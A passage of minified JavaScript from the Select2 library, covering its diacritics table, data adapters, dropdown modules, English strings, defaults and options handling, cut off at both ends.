ḛ:"e",ɇ:"e",ɛ:"e",ǝ:"e","ⓕ":"f",ｆ:"f",ḟ:"f",ƒ:"f",ꝼ:"f","ⓖ":"g",ｇ:"g",ǵ:"g",ĝ:"g",ḡ:"g",ğ:"g",ġ:"g",ǧ:"g",ģ:"g",ǥ:"g",ɠ:"g",ꞡ:"g",ᵹ:"g",ꝿ:"g","ⓗ":"h",ｈ:"h",ĥ:"h",ḣ:"h",ḧ:"h",ȟ:"h",ḥ:"h",ḩ:"h",ḫ:"h",ẖ:"h",ħ:"h",ⱨ:"h",ⱶ:"h",ɥ:"h",ƕ:"hv","ⓘ":"i",ｉ:"i",ì:"i",í:"i",î:"i",ĩ:"i",ī:"i",ĭ:"i",ï:"i",ḯ:"i",ỉ:"i",ǐ:"i",ȉ:"i",ȋ:"i",ị:"i",į:"i",ḭ:"i",ɨ:"i",ı:"i","ⓙ":"j",ｊ:"j",ĵ:"j",ǰ:"j",ɉ:"j","ⓚ":"k",ｋ:"k",ḱ:"k",ǩ:"k",ḳ:"k",ķ:"k",ḵ:"k",ƙ:"k",ⱪ:"k",ꝁ:"k",ꝃ:"k",ꝅ:"k",ꞣ:"k","ⓛ":"l",ｌ:"l",ŀ:"l",ĺ:"l",ľ:"l",ḷ:"l",ḹ:"l",ļ:"l",ḽ:"l",ḻ:"l",ſ:"l",ł:"l",ƚ:"l",ɫ:"l",ⱡ:"l",ꝉ:"l",ꞁ:"l",ꝇ:"l",ǉ:"lj","ⓜ":"m",ｍ:"m",ḿ:"m",ṁ:"m",ṃ:"m",ɱ:"m",ɯ:"m","ⓝ":"n",ｎ:"n",ǹ:"n",ń:"n",ñ:"n",ṅ:"n",ň:"n",ṇ:"n",ņ:"n",ṋ:"n",ṉ:"n",ƞ:"n",ɲ:"n",ŉ:"n",ꞑ:"n",ꞥ:"n",ǌ:"nj","ⓞ":"o",ｏ:"o",ò:"o",ó:"o",ô:"o",ồ:"o",ố:"o",ỗ:"o",ổ:"o",õ:"o",ṍ:"o",ȭ:"o",ṏ:"o",ō:"o",ṑ:"o",ṓ:"o",ŏ:"o",ȯ:"o",ȱ:"o",ö:"o",ȫ:"o",ỏ:"o",ő:"o",ǒ:"o",ȍ:"o",ȏ:"o",ơ:"o",ờ:"o",ớ:"o",ỡ:"o",ở:"o",ợ:"o",ọ:"o",ộ:"o",ǫ:"o",ǭ:"o",ø:"o",ǿ:"o",ɔ:"o",ꝋ:"o",ꝍ:"o",ɵ:"o",œ:"oe",ƣ:"oi",ȣ:"ou",ꝏ:"oo","ⓟ":"p",ｐ:"p",ṕ:"p",ṗ:"p",ƥ:"p",ᵽ:"p",ꝑ:"p",ꝓ:"p",ꝕ:"p","ⓠ":"q",ｑ:"q",ɋ:"q",ꝗ:"q",ꝙ:"q","ⓡ":"r",ｒ:"r",ŕ:"r",ṙ:"r",ř:"r",ȑ:"r",ȓ:"r",ṛ:"r",ṝ:"r",ŗ:"r",ṟ:"r",ɍ:"r",ɽ:"r",ꝛ:"r",ꞧ:"r",ꞃ:"r","ⓢ":"s",ｓ:"s",ß:"s",ś:"s",ṥ:"s",ŝ:"s",ṡ:"s",š:"s",ṧ:"s",ṣ:"s",ṩ:"s",ș:"s",ş:"s",ȿ:"s",ꞩ:"s",ꞅ:"s",ẛ:"s","ⓣ":"t",ｔ:"t",ṫ:"t",ẗ:"t",ť:"t",ṭ:"t",ț:"t",ţ:"t",ṱ:"t",ṯ:"t",ŧ:"t",ƭ:"t",ʈ:"t",ⱦ:"t",ꞇ:"t",ꜩ:"tz","ⓤ":"u",ｕ:"u",ù:"u",ú:"u",û:"u",ũ:"u",ṹ:"u",ū:"u",ṻ:"u",ŭ:"u",ü:"u",ǜ:"u",ǘ:"u",ǖ:"u",ǚ:"u",ủ:"u",ů:"u",ű:"u",ǔ:"u",ȕ:"u",ȗ:"u",ư:"u",ừ:"u",ứ:"u",ữ:"u",ử:"u",ự:"u",ụ:"u",ṳ:"u",ų:"u",ṷ:"u",ṵ:"u",ʉ:"u","ⓥ":"v",ｖ:"v",ṽ:"v",ṿ:"v",ʋ:"v",ꝟ:"v",ʌ:"v",ꝡ:"vy","ⓦ":"w",ｗ:"w",ẁ:"w",ẃ:"w",ŵ:"w",ẇ:"w",ẅ:"w",ẘ:"w",ẉ:"w",ⱳ:"w","ⓧ":"x",ｘ:"x",ẋ:"x",ẍ:"x","ⓨ":"y",ｙ:"y",ỳ:"y",ý:"y",ŷ:"y",ỹ:"y",ȳ:"y",ẏ:"y",ÿ:"y",ỷ:"y",ẙ:"y",ỵ:"y",ƴ:"y",ɏ:"y",ỿ:"y","ⓩ":"z",ｚ:"z",ź:"z",ẑ:"z",ż:"z",ž:"z",ẓ:"z",ẕ:"z",ƶ:"z",ȥ:"z",ɀ:"z",ⱬ:"z",ꝣ:"z",Ά:"Α",Έ:"Ε",Ή:"Η",Ί:"Ι",Ϊ:"Ι",Ό:"Ο",Ύ:"Υ",Ϋ:"Υ",Ώ:"Ω",ά:"α",έ:"ε",ή:"η",ί:"ι",ϊ:"ι",ΐ:"ι",ό:"ο",ύ:"υ",ϋ:"υ",ΰ:"υ",ώ:"ω",ς:"σ","’":"'"}}),o.define("select2/data/base",["../utils"],function(e){function t(e,n){t.__super__.constructor.call(this)}return e.Extend(t,e.Observable),t.prototype.current=function(e){throw Error("The `current` method must be defined in child classes.")},t.prototype.query=function(e,t){throw Error("The `query` method must be defined in child classes.")},t.prototype.bind=function(e,t){},t.prototype.destroy=function(){},t.prototype.generateResultId=function(t,n){var i=t.id+"-result-";return i+=e.generateChars(4),null!=n.id?i+="-"+n.id.toString():i+="-"+e.generateChars(4),i},t}),o.define("select2/data/select",["./base","../utils","jquery"],function(e,t,n){function i(e,t){this.$element=e,this.options=t,i.__super__.constructor.call(this)}return t.Extend(i,e),i.prototype.current=function(e){var t=[],i=this;this.$element.find(":selected").each(function(){var e=n(this),r=i.item(e);t.push(r)}),e(t)},i.prototype.select=function(e){var t=this;if(e.selected=!0,n(e.element).is("option")){e.element.selected=!0,this.$element.trigger("change");return}if(this.$element.prop("multiple"))this.current(function(i){var r=[];(e=[e]).push.apply(e,i);for(var o=0;o<e.length;o++){var s=e[o].id;-1===n.inArray(s,r)&&r.push(s)}t.$element.val(r),t.$element.trigger("change")});else{var i=e.id;this.$element.val(i),this.$element.trigger("change")}},i.prototype.unselect=function(e){var t=this;if(this.$element.prop("multiple")){if(e.selected=!1,n(e.element).is("option")){e.element.selected=!1,this.$element.trigger("change");return}this.current(function(i){for(var r=[],o=0;o<i.length;o++){var s=i[o].id;s!==e.id&&-1===n.inArray(s,r)&&r.push(s)}t.$element.val(r),t.$element.trigger("change")})}},i.prototype.bind=function(e,t){var n=this;this.container=e,e.on("select",function(e){n.select(e.data)}),e.on("unselect",function(e){n.unselect(e.data)})},i.prototype.destroy=function(){this.$element.find("*").each(function(){t.RemoveData(this)})},i.prototype.query=function(e,t){var i=[],r=this;this.$element.children().each(function(){var t=n(this);if(t.is("option")||t.is("optgroup")){var o=r.item(t),s=r.matches(e,o);null!==s&&i.push(s)}}),t({results:i})},i.prototype.addOptions=function(e){t.appendMany(this.$element,e)},i.prototype.option=function(e){e.children?(i=document.createElement("optgroup")).label=e.text:void 0!==(i=document.createElement("option")).textContent?i.textContent=e.text:i.innerText=e.text,void 0!==e.id&&(i.value=e.id),e.disabled&&(i.disabled=!0),e.selected&&(i.selected=!0),e.title&&(i.title=e.title);var i,r=n(i),o=this._normalizeItem(e);return o.element=i,t.StoreData(i,"data",o),r},i.prototype.item=function(e){var i={};if(null!=(i=t.GetData(e[0],"data")))return i;if(e.is("option"))i={id:e.val(),text:e.text(),disabled:e.prop("disabled"),selected:e.prop("selected"),title:e.prop("title")};else if(e.is("optgroup")){i={text:e.prop("label"),children:[],title:e.prop("title")};for(var r=e.children("option"),o=[],s=0;s<r.length;s++){var a=n(r[s]),l=this.item(a);o.push(l)}i.children=o}return(i=this._normalizeItem(i)).element=e[0],t.StoreData(e[0],"data",i),i},i.prototype._normalizeItem=function(e){return e!==Object(e)&&(e={id:e,text:e}),null!=(e=n.extend({},{text:""},e)).id&&(e.id=e.id.toString()),null!=e.text&&(e.text=e.text.toString()),null==e._resultId&&e.id&&null!=this.container&&(e._resultId=this.generateResultId(this.container,e)),n.extend({},{selected:!1,disabled:!1},e)},i.prototype.matches=function(e,t){return this.options.get("matcher")(e,t)},i}),o.define("select2/data/array",["./select","../utils","jquery"],function(e,t,n){function i(e,t){var n=t.get("data")||[];i.__super__.constructor.call(this,e,t),this.addOptions(this.convertToOptions(n))}return t.Extend(i,e),i.prototype.select=function(e){var t=this.$element.find("option").filter(function(t,n){return n.value==e.id.toString()});0===t.length&&(t=this.option(e),this.addOptions(t)),i.__super__.select.call(this,e)},i.prototype.convertToOptions=function(e){for(var i=this,r=this.$element.find("option"),o=r.map(function(){return i.item(n(this)).id}).get(),s=[],a=0;a<e.length;a++){var l=this._normalizeItem(e[a]);if(n.inArray(l.id,o)>=0){var c=r.filter(function(e){return function(){return n(this).val()==e.id}}(l)),u=this.item(c),d=n.extend(!0,{},l,u),p=this.option(d);c.replaceWith(p);continue}var h=this.option(l);if(l.children){var f=this.convertToOptions(l.children);t.appendMany(h,f)}s.push(h)}return s},i}),o.define("select2/data/ajax",["./array","../utils","jquery"],function(e,t,n){function i(e,t){this.ajaxOptions=this._applyDefaults(t.get("ajax")),null!=this.ajaxOptions.processResults&&(this.processResults=this.ajaxOptions.processResults),i.__super__.constructor.call(this,e,t)}return t.Extend(i,e),i.prototype._applyDefaults=function(e){return n.extend({},{data:function(e){return n.extend({},e,{q:e.term})},transport:function(e,t,i){var r=n.ajax(e);return r.then(t),r.fail(i),r}},e,!0)},i.prototype.processResults=function(e){return e},i.prototype.query=function(e,t){var i=this;null!=this._request&&(n.isFunction(this._request.abort)&&this._request.abort(),this._request=null);var r=n.extend({type:"GET"},this.ajaxOptions);function o(){var o=r.transport(r,function(r){var o=i.processResults(r,e);i.options.get("debug")&&window.console&&console.error&&(!o||!o.results||!n.isArray(o.results))&&console.error("Select2: The AJAX results did not return an array in the `results` key of the response."),t(o)},function(){"status"in o&&(0===o.status||"0"===o.status)||i.trigger("results:message",{message:"errorLoading"})});i._request=o}"function"==typeof r.url&&(r.url=r.url.call(this.$element,e)),"function"==typeof r.data&&(r.data=r.data.call(this.$element,e)),this.ajaxOptions.delay&&null!=e.term?(this._queryTimeout&&window.clearTimeout(this._queryTimeout),this._queryTimeout=window.setTimeout(o,this.ajaxOptions.delay)):o()},i}),o.define("select2/data/tags",["jquery"],function(e){function t(t,n,i){var r=i.get("tags"),o=i.get("createTag");void 0!==o&&(this.createTag=o);var s=i.get("insertTag");if(void 0!==s&&(this.insertTag=s),t.call(this,n,i),e.isArray(r))for(var a=0;a<r.length;a++){var l=r[a],c=this._normalizeItem(l),u=this.option(c);this.$element.append(u)}}return t.prototype.query=function(e,t,n){var i=this;(this._removeOldTags(),null==t.term||null!=t.page)?e.call(this,t,n):e.call(this,t,function e(r,o){for(var s=r.results,a=0;a<s.length;a++){var l=s[a],c=null!=l.children&&!e({results:l.children},!0);if((l.text||"").toUpperCase()===(t.term||"").toUpperCase()||c){if(o)return!1;r.data=s,n(r);return}}if(o)return!0;var u=i.createTag(t);if(null!=u){var d=i.option(u);d.attr("data-select2-tag",!0),i.addOptions([d]),i.insertTag(s,u)}r.results=s,n(r)})},t.prototype.createTag=function(t,n){var i=e.trim(n.term);return""===i?null:{id:i,text:i}},t.prototype.insertTag=function(e,t,n){t.unshift(n)},t.prototype._removeOldTags=function(t){this._lastTag,this.$element.find("option[data-select2-tag]").each(function(){this.selected||e(this).remove()})},t}),o.define("select2/data/tokenizer",["jquery"],function(e){function t(e,t,n){var i=n.get("tokenizer");void 0!==i&&(this.tokenizer=i),e.call(this,t,n)}return t.prototype.bind=function(e,t,n){e.call(this,t,n),this.$search=t.dropdown.$search||t.selection.$search||n.find(".select2-search__field")},t.prototype.query=function(t,n,i){var r=this;n.term=n.term||"";var o=this.tokenizer(n,this.options,function(t){var n,i=r._normalizeItem(t);if(!r.$element.find("option").filter(function(){return e(this).val()===i.id}).length){var o=r.option(i);o.attr("data-select2-tag",!0),r._removeOldTags(),r.addOptions([o])}n=i,r.trigger("select",{data:n})});o.term!==n.term&&(this.$search.length&&(this.$search.val(o.term),this.$search.focus()),n.term=o.term),t.call(this,n,i)},t.prototype.tokenizer=function(t,n,i,r){for(var o=i.get("tokenSeparators")||[],s=n.term,a=0,l=this.createTag||function(e){return{id:e.term,text:e.term}};a<s.length;){var c=s[a];if(-1===e.inArray(c,o)){a++;continue}var u=s.substr(0,a),d=l(e.extend({},n,{term:u}));if(null==d){a++;continue}r(d),s=s.substr(a+1)||"",a=0}return{term:s}},t}),o.define("select2/data/minimumInputLength",[],function(){function e(e,t,n){this.minimumInputLength=n.get("minimumInputLength"),e.call(this,t,n)}return e.prototype.query=function(e,t,n){(t.term=t.term||"",t.term.length<this.minimumInputLength)?this.trigger("results:message",{message:"inputTooShort",args:{minimum:this.minimumInputLength,input:t.term,params:t}}):e.call(this,t,n)},e}),o.define("select2/data/maximumInputLength",[],function(){function e(e,t,n){this.maximumInputLength=n.get("maximumInputLength"),e.call(this,t,n)}return e.prototype.query=function(e,t,n){(t.term=t.term||"",this.maximumInputLength>0&&t.term.length>this.maximumInputLength)?this.trigger("results:message",{message:"inputTooLong",args:{maximum:this.maximumInputLength,input:t.term,params:t}}):e.call(this,t,n)},e}),o.define("select2/data/maximumSelectionLength",[],function(){function e(e,t,n){this.maximumSelectionLength=n.get("maximumSelectionLength"),e.call(this,t,n)}return e.prototype.query=function(e,t,n){var i=this;this.current(function(r){var o=null!=r?r.length:0;i.maximumSelectionLength>0&&o>=i.maximumSelectionLength?i.trigger("results:message",{message:"maximumSelected",args:{maximum:i.maximumSelectionLength}}):e.call(i,t,n)})},e}),o.define("select2/dropdown",["jquery","./utils"],function(e,t){function n(e,t){this.$element=e,this.options=t,n.__super__.constructor.call(this)}return t.Extend(n,t.Observable),n.prototype.render=function(){var t=e('<span class="select2-dropdown"><span class="select2-results"></span></span>');return t.attr("dir",this.options.get("dir")),this.$dropdown=t,t},n.prototype.bind=function(){},n.prototype.position=function(e,t){},n.prototype.destroy=function(){this.$dropdown.remove()},n}),o.define("select2/dropdown/search",["jquery","../utils"],function(e,t){function n(){}return n.prototype.render=function(t){var n=t.call(this),i=e('<span class="select2-search select2-search--dropdown"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="textbox" /></span>');return this.$searchContainer=i,this.$search=i.find("input"),n.prepend(i),n},n.prototype.bind=function(t,n,i){var r=this;t.call(this,n,i),this.$search.on("keydown",function(e){r.trigger("keypress",e),r._keyUpPrevented=e.isDefaultPrevented()}),this.$search.on("input",function(t){e(this).off("keyup")}),this.$search.on("keyup input",function(e){r.handleSearch(e)}),n.on("open",function(){r.$search.attr("tabindex",0),r.$search.focus(),window.setTimeout(function(){r.$search.focus()},0)}),n.on("close",function(){r.$search.attr("tabindex",-1),r.$search.val(""),r.$search.blur()}),n.on("focus",function(){n.isOpen()||r.$search.focus()}),n.on("results:all",function(e){(null==e.query.term||""===e.query.term)&&(r.showSearch(e)?r.$searchContainer.removeClass("select2-search--hide"):r.$searchContainer.addClass("select2-search--hide"))})},n.prototype.handleSearch=function(e){if(!this._keyUpPrevented){var t=this.$search.val();this.trigger("query",{term:t})}this._keyUpPrevented=!1},n.prototype.showSearch=function(e,t){return!0},n}),o.define("select2/dropdown/hidePlaceholder",[],function(){function e(e,t,n,i){this.placeholder=this.normalizePlaceholder(n.get("placeholder")),e.call(this,t,n,i)}return e.prototype.append=function(e,t){t.results=this.removePlaceholder(t.results),e.call(this,t)},e.prototype.normalizePlaceholder=function(e,t){return"string"==typeof t&&(t={id:"",text:t}),t},e.prototype.removePlaceholder=function(e,t){for(var n=t.slice(0),i=t.length-1;i>=0;i--){var r=t[i];this.placeholder.id===r.id&&n.splice(i,1)}return n},e}),o.define("select2/dropdown/infiniteScroll",["jquery"],function(e){function t(e,t,n,i){this.lastParams={},e.call(this,t,n,i),this.$loadingMore=this.createLoadingMore(),this.loading=!1}return t.prototype.append=function(e,t){this.$loadingMore.remove(),this.loading=!1,e.call(this,t),this.showLoadingMore(t)&&this.$results.append(this.$loadingMore)},t.prototype.bind=function(t,n,i){var r=this;t.call(this,n,i),n.on("query",function(e){r.lastParams=e,r.loading=!0}),n.on("query:append",function(e){r.lastParams=e,r.loading=!0}),this.$results.on("scroll",function(){var t=e.contains(document.documentElement,r.$loadingMore[0]);!r.loading&&t&&r.$results.offset().top+r.$results.outerHeight(!1)+50>=r.$loadingMore.offset().top+r.$loadingMore.outerHeight(!1)&&r.loadMore()})},t.prototype.loadMore=function(){this.loading=!0;var t=e.extend({},{page:1},this.lastParams);t.page++,this.trigger("query:append",t)},t.prototype.showLoadingMore=function(e,t){return t.pagination&&t.pagination.more},t.prototype.createLoadingMore=function(){var t=e('<li class="select2-results__option select2-results__option--load-more"role="treeitem" aria-disabled="true"></li>'),n=this.options.get("translations").get("loadingMore");return t.html(n(this.lastParams)),t},t}),o.define("select2/dropdown/attachBody",["jquery","../utils"],function(e,t){function n(t,n,i){this.$dropdownParent=i.get("dropdownParent")||e(document.body),t.call(this,n,i)}return n.prototype.bind=function(e,t,n){var i=this,r=!1;e.call(this,t,n),t.on("open",function(){i._showDropdown(),i._attachPositioningHandler(t),r||(r=!0,t.on("results:all",function(){i._positionDropdown(),i._resizeDropdown()}),t.on("results:append",function(){i._positionDropdown(),i._resizeDropdown()}))}),t.on("close",function(){i._hideDropdown(),i._detachPositioningHandler(t)}),this.$dropdownContainer.on("mousedown",function(e){e.stopPropagation()})},n.prototype.destroy=function(e){e.call(this),this.$dropdownContainer.remove()},n.prototype.position=function(e,t,n){t.attr("class",n.attr("class")),t.removeClass("select2"),t.addClass("select2-container--open"),t.css({position:"absolute",top:-999999}),this.$container=n},n.prototype.render=function(t){var n=e("<span></span>"),i=t.call(this);return n.append(i),this.$dropdownContainer=n,n},n.prototype._hideDropdown=function(e){this.$dropdownContainer.detach()},n.prototype._attachPositioningHandler=function(n,i){var r=this,o="scroll.select2."+i.id,s="resize.select2."+i.id,a="orientationchange.select2."+i.id,l=this.$container.parents().filter(t.hasScroll);l.each(function(){t.StoreData(this,"select2-scroll-position",{x:e(this).scrollLeft(),y:e(this).scrollTop()})}),l.on(o,function(n){var i=t.GetData(this,"select2-scroll-position");e(this).scrollTop(i.y)}),e(window).on(o+" "+s+" "+a,function(e){r._positionDropdown(),r._resizeDropdown()})},n.prototype._detachPositioningHandler=function(n,i){var r="scroll.select2."+i.id,o="resize.select2."+i.id,s="orientationchange.select2."+i.id;this.$container.parents().filter(t.hasScroll).off(r),e(window).off(r+" "+o+" "+s)},n.prototype._positionDropdown=function(){var t=e(window),n=this.$dropdown.hasClass("select2-dropdown--above"),i=this.$dropdown.hasClass("select2-dropdown--below"),r=null,o=this.$container.offset();o.bottom=o.top+this.$container.outerHeight(!1);var s={height:this.$container.outerHeight(!1)};s.top=o.top,s.bottom=o.top+s.height;var a={height:this.$dropdown.outerHeight(!1)},l={top:t.scrollTop(),bottom:t.scrollTop()+t.height()},c=l.top<o.top-a.height,u=l.bottom>o.bottom+a.height,d={left:o.left,top:s.bottom},p=this.$dropdownParent;"static"===p.css("position")&&(p=p.offsetParent());var h=p.offset();d.top-=h.top,d.left-=h.left,n||i||(r="below"),u||!c||n?!c&&u&&n&&(r="below"):r="above",("above"==r||n&&"below"!==r)&&(d.top=s.top-h.top-a.height),null!=r&&(this.$dropdown.removeClass("select2-dropdown--below select2-dropdown--above").addClass("select2-dropdown--"+r),this.$container.removeClass("select2-container--below select2-container--above").addClass("select2-container--"+r)),this.$dropdownContainer.css(d)},n.prototype._resizeDropdown=function(){var e={width:this.$container.outerWidth(!1)+"px"};this.options.get("dropdownAutoWidth")&&(e.minWidth=e.width,e.position="relative",e.width="auto"),this.$dropdown.css(e)},n.prototype._showDropdown=function(e){this.$dropdownContainer.appendTo(this.$dropdownParent),this._positionDropdown(),this._resizeDropdown()},n}),o.define("select2/dropdown/minimumResultsForSearch",[],function(){function e(e,t,n,i){this.minimumResultsForSearch=n.get("minimumResultsForSearch"),this.minimumResultsForSearch<0&&(this.minimumResultsForSearch=1/0),e.call(this,t,n,i)}return e.prototype.showSearch=function(e,t){return!(function e(t){for(var n=0,i=0;i<t.length;i++){var r=t[i];r.children?n+=e(r.children):n++}return n}(t.data.results)<this.minimumResultsForSearch)&&e.call(this,t)},e}),o.define("select2/dropdown/selectOnClose",["../utils"],function(e){function t(){}return t.prototype.bind=function(e,t,n){var i=this;e.call(this,t,n),t.on("close",function(e){i._handleSelectOnClose(e)})},t.prototype._handleSelectOnClose=function(t,n){if(n&&null!=n.originalSelect2Event){var i=n.originalSelect2Event;if("select"===i._type||"unselect"===i._type)return}var r=this.getHighlightedResults();if(!(r.length<1)){var o=e.GetData(r[0],"data");null!=o.element&&o.element.selected||null==o.element&&o.selected||this.trigger("select",{data:o})}},t}),o.define("select2/dropdown/closeOnSelect",[],function(){function e(){}return e.prototype.bind=function(e,t,n){var i=this;e.call(this,t,n),t.on("select",function(e){i._selectTriggered(e)}),t.on("unselect",function(e){i._selectTriggered(e)})},e.prototype._selectTriggered=function(e,t){var n=t.originalEvent;n&&(n.ctrlKey||n.metaKey)||this.trigger("close",{originalEvent:n,originalSelect2Event:t})},e}),o.define("select2/i18n/en",[],function(){return{errorLoading:function(){return"The results could not be loaded."},inputTooLong:function(e){var t=e.input.length-e.maximum,n="Please delete "+t+" character";return 1!=t&&(n+="s"),n},inputTooShort:function(e){return"Please enter "+(e.minimum-e.input.length)+" or more characters"},loadingMore:function(){return"Loading more results…"},maximumSelected:function(e){var t="You can only select "+e.maximum+" item";return 1!=e.maximum&&(t+="s"),t},noResults:function(){return"No results found"},searching:function(){return"Searching…"},removeAllItems:function(){return"Remove all items"}}}),o.define("select2/defaults",["jquery","require","./results","./selection/single","./selection/multiple","./selection/placeholder","./selection/allowClear","./selection/search","./selection/eventRelay","./utils","./translation","./diacritics","./data/select","./data/array","./data/ajax","./data/tags","./data/tokenizer","./data/minimumInputLength","./data/maximumInputLength","./data/maximumSelectionLength","./dropdown","./dropdown/search","./dropdown/hidePlaceholder","./dropdown/infiniteScroll","./dropdown/attachBody","./dropdown/minimumResultsForSearch","./dropdown/selectOnClose","./dropdown/closeOnSelect","./i18n/en"],function(e,t,n,i,r,o,s,a,l,c,u,d,p,h,f,g,m,v,y,_,w,b,x,A,D,C,S,E,O){function T(){this.reset()}return T.prototype.apply=function(d){if(null==(d=e.extend(!0,{},this.defaults,d)).dataAdapter){if(null!=d.ajax?d.dataAdapter=f:null!=d.data?d.dataAdapter=h:d.dataAdapter=p,d.minimumInputLength>0&&(d.dataAdapter=c.Decorate(d.dataAdapter,v)),d.maximumInputLength>0&&(d.dataAdapter=c.Decorate(d.dataAdapter,y)),d.maximumSelectionLength>0&&(d.dataAdapter=c.Decorate(d.dataAdapter,_)),d.tags&&(d.dataAdapter=c.Decorate(d.dataAdapter,g)),(null!=d.tokenSeparators||null!=d.tokenizer)&&(d.dataAdapter=c.Decorate(d.dataAdapter,m)),null!=d.query){var O=t(d.amdBase+"compat/query");d.dataAdapter=c.Decorate(d.dataAdapter,O)}if(null!=d.initSelection){var T=t(d.amdBase+"compat/initSelection");d.dataAdapter=c.Decorate(d.dataAdapter,T)}}if(null==d.resultsAdapter&&(d.resultsAdapter=n,null!=d.ajax&&(d.resultsAdapter=c.Decorate(d.resultsAdapter,A)),null!=d.placeholder&&(d.resultsAdapter=c.Decorate(d.resultsAdapter,x)),d.selectOnClose&&(d.resultsAdapter=c.Decorate(d.resultsAdapter,S))),null==d.dropdownAdapter){if(d.multiple)d.dropdownAdapter=w;else{var j=c.Decorate(w,b);d.dropdownAdapter=j}if(0!==d.minimumResultsForSearch&&(d.dropdownAdapter=c.Decorate(d.dropdownAdapter,C)),d.closeOnSelect&&(d.dropdownAdapter=c.Decorate(d.dropdownAdapter,E)),null!=d.dropdownCssClass||null!=d.dropdownCss||null!=d.adaptDropdownCssClass){var q=t(d.amdBase+"compat/dropdownCss");d.dropdownAdapter=c.Decorate(d.dropdownAdapter,q)}d.dropdownAdapter=c.Decorate(d.dropdownAdapter,D)}if(null==d.selectionAdapter){if(d.multiple?d.selectionAdapter=r:d.selectionAdapter=i,null!=d.placeholder&&(d.selectionAdapter=c.Decorate(d.selectionAdapter,o)),d.allowClear&&(d.selectionAdapter=c.Decorate(d.selectionAdapter,s)),d.multiple&&(d.selectionAdapter=c.Decorate(d.selectionAdapter,a)),null!=d.containerCssClass||null!=d.containerCss||null!=d.adaptContainerCssClass){var k=t(d.amdBase+"compat/containerCss");d.selectionAdapter=c.Decorate(d.selectionAdapter,k)}d.selectionAdapter=c.Decorate(d.selectionAdapter,l)}if("string"==typeof d.language)if(d.language.indexOf("-")>0){var L=d.language.split("-")[0];d.language=[d.language,L]}else d.language=[d.language];if(e.isArray(d.language)){var P=new u;d.language.push("en");for(var I=d.language,U=0;U<I.length;U++){var R=I[U],M={};try{M=u.loadPath(R)}catch(e){try{R=this.defaults.amdLanguageBase+R,M=u.loadPath(R)}catch(e){d.debug&&window.console&&console.warn&&console.warn('Select2: The language file for "'+R+'" could not be automatically loaded. A fallback will be used instead.');continue}}P.extend(M)}d.translations=P}else{var z=u.loadPath(this.defaults.amdLanguageBase+"en"),H=new u(d.language);H.extend(z),d.translations=H}return d},T.prototype.reset=function(){function t(e){return e.replace(/[^\u0000-\u007E]/g,function(e){return d[e]||e})}this.defaults={amdBase:"./",amdLanguageBase:"./i18n/",closeOnSelect:!0,debug:!1,dropdownAutoWidth:!1,escapeMarkup:c.escapeMarkup,language:O,matcher:function n(i,r){if(""===e.trim(i.term))return r;if(r.children&&r.children.length>0){for(var o=e.extend(!0,{},r),s=r.children.length-1;s>=0;s--)null==n(i,r.children[s])&&o.children.splice(s,1);return o.children.length>0?o:n(i,o)}var a=t(r.text).toUpperCase(),l=t(i.term).toUpperCase();return a.indexOf(l)>-1?r:null},minimumInputLength:0,maximumInputLength:0,maximumSelectionLength:0,minimumResultsForSearch:0,selectOnClose:!1,scrollAfterSelect:!1,sorter:function(e){return e},templateResult:function(e){return e.text},templateSelection:function(e){return e.text},theme:"default",width:"resolve"}},T.prototype.set=function(t,n){var i=e.camelCase(t),r={};r[i]=n;var o=c._convertData(r);e.extend(!0,this.defaults,o)},new T}),o.define("select2/options",["require","jquery","./defaults","./utils"],function(e,t,n,i){function r(t,r){if(this.options=t,null!=r&&this.fromElement(r),this.options=n.apply(this.options),r&&r.is("input")){var o=e(this.get("amdBase")+"compat/inputData");this.options.dataAdapter=i.Decorate(this.options.dataAdapter,o)}}return r.prototype.fromElement=function(e){var n=["select2"];null==this.options.multiple&&(this.options.multiple=e.prop("multiple")),null==this.options.disabled&&(this.options.disabled=e.prop("disabled")),null==this.options.language&&(e.prop("lang")?this.options.language=e.prop("lang").toLowerCase():e.closest("[lang]").prop("lang")&&(this.options.language=e.closest("[lang]").prop("lang"))),null==this.options.dir&&(e.prop("dir")?this.options.dir=e.prop("dir"):e.closest("[dir]").prop("dir")?this.options.dir=e.closest("[dir]").prop("dir"):this.options.dir="ltr"),e.prop("disabled",this.options.disabled),e.prop("multiple",this.options.multiple),i.GetData(e[0],"select2Tags")&&(this.options.debug&&window.console&&console.warn&&console.warn('Select2: The `data-select2-tags` attribute has been changed to use the `data-data` and `data-tags="true"` attributes and will be removed in future versions of Select2.'),i.StoreData(e[0],"data",i.GetData(e[0],"select2Tags")),i.StoreData(e[0],"tags",!0)),i.GetData(e[0],"ajaxUrl")&&(this.options.debug&&window.console&&console.warn&&console.warn("Select2: The `data-ajax-url` attribute has been changed to `data-ajax--url` and support for the old attribute will be removed in future versions of Select2."),e.attr("ajax--url",i.GetData(e[0],"ajaxUrl")),i.StoreData(e[0],"ajax-Url",i.GetData(e[0],"ajaxUrl")));var r={};function o(e,t){return t.toUpperCase()}for(var s=0;s<e[0].attributes.length;s++){var a=e[0].attributes[s].name,l="data-";if(a.substr(0,l.length)==l){var c=a.substring(l.length),u=i.GetData(e[0],c);r[c.replace(/-([a-z])/g,o)]=u}}t.fn.jquery&&"1."==t.fn.jquery.substr(0,2)&&e[0].dataset&&(r=t.extend(!0,{},e[0].dataset,r));var d=t.extend(!0,{},i.GetData(e[0]),r);for(var p in d=i._convertData(d))t.inArray(p,n)>-1||(t.isPlainObject(this.options[p])?t.extend(this.options[p],d[p]):this.options[p]=d[p]);return this},r.prototype.get=function(e){return this.options[e]},r.prototype.set=function(e,t){this.options[e]=t},r}),o.define("select2/core",["jquery","./options","./utils","./keys"],function(e,t,n,i){var r=function(e,i){null!=n.GetData(e[0],"select2")&&n.GetData(e[0],"select2").destroy(),this.$element=e,this.id=this._generateId(e),i=i||{},this.options=new t(i,e),r.__super__.constructor.call(this);var o=e.attr("tabindex")||0;n.StoreData(e[0],"old-tabindex",o),e.attr("tabindex","-1");var s=this.options.get("dataAdapter");this.dataAdapter=new s(e,this.options);var a=this.render();this._placeContainer(a);var l=this.options.get("selectionAdapter");this.selection=new l(e,this.options),this.$selection=this.selection.render(),this.selection.position(this.$selection,a);var c=this.options.get("dropdownAdapter");this.dropdown=new c(e,this.options),this.$dropdown=this.dropdown.render(),this.dropdown.position(this.$dropdown,a);var u=this.options.get("resultsAdapter");this.results=new u(e,this.options,this.dataAdapter),this.$results=this.results.render(),this.results.position(this.$results,this.$dropdown);var 